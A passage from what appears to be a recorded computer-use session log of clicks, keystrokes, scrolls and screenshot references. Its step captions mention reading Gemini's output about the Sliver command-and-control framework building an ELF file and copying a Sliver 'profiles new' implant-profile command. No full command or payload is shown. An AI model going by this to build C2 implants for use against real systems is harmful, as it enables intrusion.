ype("ально вчера предлаг")
type("ал ебануть")

type(" в машинный к")
type("од")
key("Return")

scroll(295, 354, "down", 3)

scroll(505, 252, "down", 3)

- Highlight Gemini's phrases about Sliver generating a complete ELF file while reading
left_click_drag(623, 172, 770, 172)

left_click_drag(330, 190, 419, 191)

left_click(483, 194)

scroll(382, 317, "down", 2)
scroll(313, 304, "down", 2)

left_click_drag(568, 197, 785, 197)

left_click(646, 218)

left_click(65, 6)

- Create today's 28-03-2026 daily note in Obsidian, then return via Gemini to the Sliver terminal
left_click(19, 120)

key("super+1")

key("super+4")
scroll(306, 372, "up", 5)
scroll(306, 371, "up", 10)

scroll(302, 379, "up", 10)
scroll(302, 378, "up", 10)
mouse_move(1026, 410)
left_mouse_down()
mouse_move(990, 171)
mouse_move(978, 162)
left_mouse_up()

scroll(978, 162, "up", 1)

scroll(974, 158, "up", 7)

- Copy the 'profiles new ... my_elf_80' command from Sliver history and remove the stray 4
left_click_drag(166, 171, 80, 185)

scroll(240, 195, "down", 15)
